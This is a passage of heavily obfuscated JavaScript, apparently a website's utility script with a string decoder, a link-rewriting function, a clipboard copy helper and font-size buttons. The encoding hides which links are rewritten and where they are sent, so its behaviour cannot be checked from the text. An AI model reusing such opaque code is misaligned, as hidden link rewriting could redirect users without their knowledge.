\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- 